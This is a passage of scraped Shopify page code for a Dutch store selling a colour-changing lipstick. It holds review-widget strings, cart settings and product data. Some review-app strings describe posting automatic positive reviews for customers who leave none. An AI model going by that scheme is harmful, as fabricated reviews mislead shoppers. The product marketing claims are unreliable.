aankoop.","privacy_policy":"Privacybeleid","terms":"Voorwaarden","consent_text":"Door deze recensie in te dienen, ga je akkoord met het {{privacy_policy}} en de {{terms}} van Trustoo.io betreffende de verwerking van je persoonlijke gegevens.","select_all":"Selecteer alles wat van toepassing is","choose_one":"Kies er één"},"summary":{"product_summary_title":"Wat klanten zeggen","product_summary_generated":"AI-gegenereerd uit klantbeoordelingen","home_summary_title":"Wat klanten zeggen","home_summary_generated":"AI-gegenereerd uit klantbeoordelingen"},"card_carousel":{"header_title":"Uitstekend","header_review_rating_text":"gemiddeld","header_review_count_text":"beoordelingen","text":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"},"photo":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"},"barrage":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"}},"all_in_one_from":{"write_reviews":"Schrijf een recensie","or":"of","add_video":"Video toevoegen","discount_setting":{"title":"Je hebt een {{currency}}{{Discount_amount}} kortingsbon!","subtitle":"Uw beoordeling is verzonden! U krijgt {{currency}}{{Discount_amount}} korting op uw volgende aankoop.","tip_1":"Voeg foto's toe en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_2":"Plaats echte gevoelens en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_3":"Deel je ervaring om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","copy":"Kopiëren","no_discount":"Voeg je foto of video toe aan de recensie en help onze community van shoppers!","photo_discount":"Voeg een foto toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","video_discount":"Voeg een video toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!"},"review":"Beoordeling","title":"Titel","select_product_title":"Product selecteren","search_product_input_prompt":"Zoek producten op naam...","add_media_to_review":"Voeg media toe aan je recensie voor {{product_title}}, ontvang [[Discount_amount]] korting op je volgende aankoop!","add_photo_or_video":"Voeg een foto of video toe","no_thanks":"Nee, bedankt","thanks_for_feedback":"Bedankt voor je feedback","see_other_products":"Bekijk andere producten","use_discounts":"Gebruik kortingen","close":"Sluiten","attr_next":"Volgende","attr_skip":"Overslaan","add_media_review":"Voeg media toe aan je beoordeling voor {{product_title}}, Ontvang {{currency}}{{discount_amount}} korting op je volgende aankoop!","done_text":"Klaar","copy":"Kopiëren","feedback_message":"Je beoordeling is verzonden! Je krijgt {{discountVal}} korting op je volgende aankoop.","privacy_policy":"Privacybeleid","terms":"Voorwaarden","consent_text":"Door deze recensie in te dienen, ga je akkoord met het {{privacy_policy}} en de {{terms}} van Trustoo.io betreffende de verwerking van je persoonlijke gegevens.","select_all":"Selecteer alles wat van toepassing is","choose_one":"Kies er één","error_file_tip":"Upload gestopt, niet-ondersteund bestand gedetecteerd.","upload_tip":"Uploaden. Verstuur na voltooiing."},"question_and_answer":{"title":"Vragen","ask_a_question":"Stel een vraag","helpful":"Was dit nuttig?","desc_placeholder":"Beschrijf de vraag in detail","submit_question":"Vraag indienen","submitted":"Uw vraag is ingediend. U ontvangt een melding via e-mail wanneer het antwoord is gegeven.","question":"Vraag","thanks":"Dank je!","publish_title":"Is het openbaar?","public_options_yes":"Ja","public_options_no":"Nee"},"referral":{"discount":"Geef {{currency}}{{friend_discount}}","reward":"Krijg {{currency}}{{advocate_reward}}","gift":"Geef je vrienden een cadeau!","reward_desc":"Voor elke vriend die zijn korting {{currency}}{{friend_discount}} gebruikt, krijgt u ook een korting {{currency}}{{advocate_reward}}!","newOnly":"Korting alleen voor nieuwe klanten","code":"Krijg de kortingscode","got_discount_title":"Je hebt {{currency}}{{friend_discount}} korting gekregen!","got_discount_desc":"Dankzij je vriend heb je {{currency}}{{friend_discount}} korting om te shoppen bij {{shop_name}}","copy":"Kopiëren","continue":"Doorgaan","applied":"De code wordt toegepast bij het afrekenen","amount_tip":"Minimumaankoopbedrag: {{currency}}{{minimum_amount}}","oops":"Oeps","self_refer":"Je kunt jezelf niet doorverwijzen, sorry. Maar maak je geen zorgen, verwijzingen naar vrienden en familie werken geweldig.","copied":"Gekopieerd"},"checkout":{"title":"Het systeem geeft automatisch een positieve beoordeling als er binnen de gespecificeerde tijd geen evaluatie plaatsvindt.","desc":"U kunt de beoordelingen op elk moment wijzigen via de link in de e-mail.","content":"{{review_number}}+  5-sterren  recensies","badge1":"Shopify houdt uw informatie en betaling veilig","badge2":"Wijzig de tekst in \"Aangepaste taaltekst\"","badge3":"Wijzig de tekst in \"Aangepaste taaltekst\""},"thankyou":{"title":"Over automatische positieve beoordelingen","desc":"Door akkoord te gaan, machtigt u {{Store Name}} om automatisch positieve beoordelingen namens u in te dienen als er binnen een bepaalde periode na het plaatsen van een bestelling geen beoordelingen worden gedaan, en u kunt deze beoordelingen op elk moment bijwerken","agree":"Ik ga akkoord","notAgree":"Ik ga niet akkoord"},"time_ago":{"just":"Net","minute":"{{time_number}} minuut geleden","hour":"{{time_number}} uur geleden","day":"{{time_number}} dag geleden","month":"{{time_number}} maand geleden","year":"{{time_number}} jaar geleden","minutes":"{{time_number}} minuten geleden","hours":"{{time_number}} uur geleden","days":"{{time_number}} dagen geleden","months":"{{time_number}} maanden geleden","years":"{{time_number}} jaar geleden"},"store_review":{"write_btn_text":"Schrijf een winkelrecensie","tab_name":"Winkelrecensies"},"customer_extensions":{"store_review_title":"Winkel reviews","store_no_review_prompt":"Deel je ervaring met deze winkel.","product_review_title":"Product reviews","product_no_review_prompt":"Nog geen producten gekocht","order_button":"Naar bestelling","edit_review_button":"Reviews bewerken","select_product":"Selecteer het product waarover je feedback wilt geven","next_button":"Volgende","product_information":"Wat vind je van {{product_title}}?","media_reminder":"Voeg foto's toe","submit_button":"Reviews versturen","thank_you_message":"Bedankt voor je review!","done_button":"Klaar","write_review_title":"Schrijf een review","submit_review_button":"Review versturen","no_reviews_found":"Geen reviews gevonden voor je bestellingen.","write_review_button":"Schrijf een review","store_review_button":"Schrijf winkel review","review_title":"Review titel","review_comment":"Review commentaar"},"preview":{"sandbox_preview":"U bevindt zich in een sandbox-voorbeeldgebied. Dit is niet uw werkelijke winkelpagina. Alle opmerkingen en gegevens hier zijn voorbeeldgegevens en \u003cb\u003everschijnen niet in uw live winkel\u003c/b\u003e. U kunt hier ook uw echte winkel controleren.","no_review":"U heeft nog geen beoordelingen. Voeg uw eigen beoordelingen toe of verzamel ze om ze live in uw winkel te zien!","activate_widget":"U kunt deze widget ook direct vanuit uw beheerder activeren zodat deze overeenkomt met de stijl en voorkeuren van uw winkel. Klik \u003c0\u003ehier\u003c/0\u003e om te beginnen.","check_store":"Controleer live winkel","import_reviews":"Beoordelingen importeren","collect_reviews":"Beoordelingen verzamelen","photo_carousel":"Aanbevolen widgets: Fotocarrousel","ai_summary":"Aanbevolen widgets: AI-samenvatting"},"review_tab_name":"Beoordelingen"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#07BFC7","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#07BFC7","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":1,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    59779940525
</script><script id="tt_product" type="application/json">
    {"id": 8768936214861,"title": "TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift", "image_url": "//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AU0NEc2xHYWZXbXB0N__13672250894428551832" class="shopify-block shopify-app-block"><script id="qsc-v2">
  qscStore = {
    currency: "EUR",
    moneyFormat: "€{{amount_with_comma_separator}}",
    template: "product",
    country: "NL",
    language: "nl",
    isPrimaryLanguage: "true",
    product: null,
  }

  

  Qsc2Data = {
    settings: null,
    version: 2,
    subscriptions: null,
    instanceConfig: null,
    scTranslation: null,
    sbTranslation: null,
    storefrontAccessToken: null,
    hideQuantityOnProductIds: [],
  }

  
    Qsc2Data.settings = {"id":446117,"priority":0,"data":{"sb_replace":true,"sb_replace_by_scroll_passed":false,"sb_quantity_disabled":true,"sb_enable_on_desktop":false,"sb_enable_on_mobile":false,"sb_pos_on_desktop":"bottom","sb_pos_on_mobile":"bottom","sb_action_type":"go_to_cart","sb_homepage_enable":false,"sb_specific_product_disable":false,"sb_show_upsell_selling_plan":false,"sb_unavailable_label":"Unavailable","sb_sold_out_label":"Sold out","sb_button_text":"Add to cart","sb_upsell_selling_plan_text":"Subscriptions","sb_upsell_one_time_option_label":"One time","sb_typography":{"fontFamily":"","fontSize":"16"},"sb_height":"61","sb_mobile_height":"32","sb_bg_color":"#fff","sb_primary_color":"#059E95","sb_text_color":"#000","sc_enable_on_desktop":true,"sc_enable_on_mobile":true,"sc_auto_open_drawer":true,"sc_disable_sticky_footer":false,"sc_variant_title_enable":true,"sc_custom_properties_enable":false,"sc_compare_at_price_enable":true,"sc_cart_empty_text":"Je winkelwagen is leeg","sc_cart_empty_button_text":"Of verder winkelen","sc_product_item_error_message":"Niet genoeg op voorraad","sc_enable_bundles":false,"sc_show_bundle_text":"Show {numberOfProducts} item(s)","sc_hide_bundle_text":"Hide {numberOfProducts} item(s)","sc_subtotal_label":"Totaal:","sc_order_discount_enable":true,"sc_discount_label":"Bespaard:","sc_checkout_label":"Afrekenen ⭢","sc_cart_message_enable":true,"sc_cart_message":"<i>30 Dagen Bedenktijd - Niet Goed Geld Terug </i>","sc_show_continue_shopping":false,"sc_continue_shopping_label":"Continue shopping","sc_show_view_cart_button":false,"sc_goto_cart_label":"View cart","sc_seasonal_template":"none","sc_typography":{"fontFamily":"Poppins","fontSize":"15"},"sc_button_size":"50","sc_primary_color":"#07bfc7","sc_secondary_color":"#fff","sc_drawer_bg_color":"#fff","sc_drawer_footer_bg_color":"#ffffff","sc_text_color":"#000","sc_button_bg_color":"#fff","sc_icon_color":"#000","sc_cart_counter_bg_color":"#07bfc7 ","sc_cart_counter_color":"#fff","sc_note_box_enable":false,"sc_note_box_side_feature":false,"sc_feature_note_label":"Add an optional note","sc_feature_note_placeholder":"Special instructions for seller","sc_feature_note_title":"Add note for seller","sc_feature_note_action":"Save","sc_recommendation_enable":false,"sc_recommendation_label":"Recommended Products","sc_recommendation_button_label":"Add","sc_recommendation_display_type":"block","sc_recommendation_product_card_display_type":"horizontal","sc_recommendation_product_show_next_product":false,"sc_countdown_enable":false,"sc_countdown_message":"🔥 These products are limited","sc_goal_enable":false,"sc_goal_value":"100","sc_enable_goal_by_countries":false,"sc_goal_by_countries":[{"countries":[],"goal":"0"}],"sc_goal_reminder":"Buy <strong> ${amount} </strong> more to enjoy <strong> FREE Shipping </strong>","sc_goal_done_message":"Congrats! You are eligible for <strong> FREE Shipping </strong>","sc_edit_variant_box_enable":false,"sc_edit_variant_title":"Edit Options","sc_add_to_cart_label":"Add To Cart","sc_unavailable_label":"Unavailable","sc_sold_out_label":"Sold out","sc_shipping_box_enable":false,"sc_feature_shipping_title":"Estimate shipping rates","sc_feature_shipping_label":"Estimate shipping rates","sc_feature_shipping_action":"Calculate shipping rates","sc_feature_shipping_empty_rates":"No shipping rates available","sc_feature_shipping_found_rates":"We found {numOfRates} shipping rate(s) for your address","sc_discount_box_enable":false,"sc_feature_discount_title":"Add a discount code","sc_feature_discount_label":"Apply Discount","sc_feature_discount_description":"* Discount will be calculated and applied at checkout","sc_feature_discount_placeholder":"Enter discount code here","sc_feature_discount_action":"Save","sc_feature_discount_show_code":true,"sc_invalid_discount_code_message":"Enter a valid discount code","sc_gift_wrapping_enable":false,"sc_gift_wrapping_note":"Gift message (free and optional)","sc_gift_wrapping_option":"flat_rate_charge","sc_gift_wrapping_checkbox_text":"For {priceOfWrapping} please wrap the products in this order.","sc_shipping_protection_enable":true,"sc_shipping_protection_title":"Verzekerde Verzending  ","sc_shipping_protection_desc":"Bescherm uw bestelling tegen schade, verlies of diefstal tijdens de verzending €4,95  ","sc_enable_term_checkbox":false,"sc_term_message":"I agree to the <a href='paste your link here'> Terms and Conditions </a>","sc_trust_badge_enable":true,"sc_trust_badge_img":"https://cdn.qikify.com/production/stickycart/instances/376395/56e99e55e0103f87d122cbc4ae792cd3f90037bf48569b17607bf750bc070b4f.png","sc_hide_sticky_button":true,"sc_hide_sticky_button_when_empty":false,"sc_enable_drag":true,"sc_icon_class":"cart-icon-bag-1","sc_pos_on_desktop":"middle_right","sc_pos_on_mobile":"middle_right","sc_express_payment_enable":false,"sc_countdown_timer":"","sc_countdown_action_after_expired":"do-nothing","sc_countdown_message_after_expired":"","hide_watermark":true,"sc_shipping_protection_product":[{"id":"9933212713293","title":"Verzekerde Verzending 1","image":{"url":"https://cdn.shopify.com/s/files/1/0597/7994/0525/files/shipping-protection-v2_be297d42-53e0-4c67-96d3-2b66eae2a8a9.png?v=1737717367"},"price":495,"handle":"verzekerde-verzending-kopie"}]},"status":1,"created_at":"2025-01-24 09:34:03"};
  

  
    Qsc2Data.version = 2;
  

  
    Qsc2Data.subscriptions = {"name":"stickycart-premium","kind":"subscription"};
  

  
    Qsc2Data.instanceConfig = null;

    
  

  

  

  
    Qsc2Data.storefrontAccessToken = '15bde7fc9711c3322bbaa7e4be820668';
  

  
    qscStore.product = {"id":8768936214861,"title":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift","handle":"tirza™-crystal-jelly-bloem-kleur-transformerende-lippenstift","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur\u003c\/strong\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cbr\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003e Voordelen:\u003c\/strong\u003e De lippenstift\/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk vervaagd, wat zorgt voor een levendige look die lang meegaat. \u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003e Kleurverandering:\u003c\/strong\u003e De lippenstift heeft een aantal voordelen die hem uniek maken, waaronder het vermogen om van kleur te veranderen op de basis van de temperatuur van je lippen. Deze functie biedt verschillende kleurtemperatuurveranderingen, waardoor een aangepaste lipkleur wordt geboden voor verschillende tijden en gelegenheden. Bovendien is het hydraterend, glinsterend en gaat het veroudering tegen, wat een scala aan voordelen voor je lippen biedt.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787\" alt=\"\" data-mce-selected=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003eUniek prachtig:\u003c\/strong\u003e de betrouwbare gelei-lippenstift met goudvlokken is uniek prachtig en heeft een kleine gedroogde bloem in elke lippenstift. Deze functie effectief een element van schoonheid en elegantie toe aan de lippenstift, waardoor het een opvallende keuze is voor mensen die op zoek zijn naar een unieke liplook. \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸 \u003c\/span\u003e\u003cstrong\u003eIngrediënten\u003c\/strong\u003e: De lippenstift is gemaakt met natuurlijke ingrediënten, waaronder vitamine E, candelillawas, jojoba-zaadolie en plantenextracten, waardoor het gezond en veilig is voor gebruik. Deze ingrediënten werken samen om een ​​scala aan voordelen voor je lippen te bieden, waaronder hydratatie en voeding.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_33463775-62f1-48f1-bc8c-4f3bca98db6f_480x480.webp?v=1702563955\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\"\u003e\n\u003cli\u003eHoudbaarheid: drie jaar\u003c\/li\u003e\n\u003cli\u003eNetto-inhoud product: 3,8 g\u003c\/li\u003e\n\u003cli\u003eProductafmetingen: 7,6 x 2,5 x 2,5 cm \u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cbr\u003e\u003cstrong\u003e PAKKET BESTAAT UIT:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e    1 × Crystal Jelly Flower Kleur veranderende lippenstift\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800_6f7428b3-126d-435e-bb9e-26dcea4771af_480x480.webp?v=1702563988\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-12-14T15:27:09+01:00","created_at":"2023-12-14T15:17:00+01:00","vendor":"Kumika","type":"","tags":[],"price":1995,"price_min":1995,"price_max":1995,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":47817350578509,"title":"#Licht-roze","option1":"#Licht-roze","option2":null,"option3":null,"sku":"D5-YE371001","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518593357,"product_id":8768936214861,"position":4,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350578509","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","variant_ids":[47817350578509]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Licht-roze","public_title":"#Licht-roze","options":["#Licht-roze"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350578509","id":46513105961293,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350611277,"title":"#Roze-rood","option1":"#Roze-rood","option2":null,"option3":null,"sku":"D5-YE371002","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518626125,"product_id":8768936214861,"position":5,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350611277","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","variant_ids":[47817350611277]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Roze-rood","public_title":"#Roze-rood","options":["#Roze-rood"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350611277","id":46513105994061,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350644045,"title":"#Rood","option1":"#Rood","option2":null,"option3":null,"sku":"D5-YE371003","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518855501,"product_id":8768936214861,"position":6,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350644045","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","variant_ids":[47817350644045]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Rood","public_title":"#Rood","options":["#Rood"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350644045","id":46513106026829,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350676813,"title":"#Chrysant-geel","option1":"#Chrysant-geel","option2":null,"option3":null,"sku":"D5-YE371004","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518527821,"product_id":8768936214861,"position":8,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350676813","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","variant_ids":[47817350676813]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Chrysant-geel","public_title":"#Chrysant-geel","options":["#Chrysant-geel"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350676813","id":46513106059597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350709581,"title":"#Gras-groen","option1":"#Gras-groen","option2":null,"option3":null,"sku":"D5-YE371005","requires_shipping":true,"taxable":false,"featured_image":{"id":53879519019341,"product_id":8768936214861,"position":9,"created_at":"2023-12-14T15:17:03+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350709581","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","variant_ids":[47817350709581]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Gras-groen","public_title":"#Gras-groen","options":["#Gras-groen"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350709581","id":46513106125133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350742349,"title":"#Paars","option1":"#Paars","option2":null,"option3":null,"sku":"D5-YE371006","requires_shipping":true,"taxable":false,"featured_image":{"id":53879519347021,"product_id":8768936214861,"position":10,"created_at":"2023-12-14T15:17:03+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350742349","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","variant_ids":[47817350742349]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Paars","public_title":"#Paars","options":["#Paars"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350742349","id":46513106157901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","\/\/kumika.nl\/cdn\/shop\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","\/\/kumika.nl\/cdn\/shop\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618","\/\/kumika.nl\/cdn\/shop\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973"],"featured_image":"\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","options":["Optie"],"media":[{"alt":null,"id":46513105764685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","width":800},{"alt":null,"id":46513105928525,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638","width":800},{"alt":null,"id":46513152229709,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kumika.